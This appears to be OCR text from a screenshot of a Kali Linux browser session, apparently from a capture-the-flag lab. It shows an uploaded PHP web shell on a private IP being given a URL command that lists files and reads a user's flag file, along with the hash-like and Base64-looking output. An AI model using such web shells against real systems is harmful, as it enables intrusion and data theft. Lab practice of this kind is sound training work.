 Mozilla Firefox
[D68444 BooleBox 192.168.20.3 Index of /uplo 192.168.2 192.168.20.3 Powershell – Concatenazi Base64 D cat crying
192.168.20.30/uploadedfiles/sobs.php?cmd= cd .. ; ls ;cat user-karl. 90%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
����ExifII* �J��(
Questa shell è bellissima
index.html
index.php
upload.php
uploadedfiles
user-karl.txt
f47636673b14c54021a69dc06f6a19fb
bE0xMks0UkwhLTkh=